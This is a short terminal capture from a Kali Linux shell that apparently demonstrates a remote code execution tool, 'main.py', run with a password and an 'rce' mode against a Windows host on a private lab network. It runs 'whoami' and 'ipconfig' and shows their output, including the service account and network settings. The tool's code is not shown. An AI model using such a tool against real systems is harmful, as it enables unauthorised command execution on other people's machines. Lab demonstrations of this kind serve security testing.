 ┌──(kali㉿kali)-[/tmp]
└─$ python3 '/tmp/main.py' --host "192.168.163.154" -w "123456" -m "rce" -c "whoami" -e "GBK"
nt authority
etwork service
┌──(kali㉿kali)-[/tmp]
└─$ python3 '/tmp/main.py' --host "192.168.163.154" -w "123456" -m "rce" -c "ipconfig" -e "GBK"
Windows IP 配置
以太网适配器 Ethernet0:
   连接特定的 DNS 后缀 . . . . . . . : localdomain
   本地链接 IPv6 地址. . . . . . . . : fe80::fdab:3f67:2c8a:1f93%12
   IPv4 地址 . . . . . . . . . . . . : 192.168.163.154
   子网掩码  . . . . . . . . . . . . : 255.255.255.0
   默认网关. . . . . . . . . . . . . : 192.168.163.2
隧道适配器 isatap.localdomain:
   媒体状态  . . . . . . . . . . . . : 媒体已断开
   连接特定的 DNS 后缀 . . . . . . . : localdomain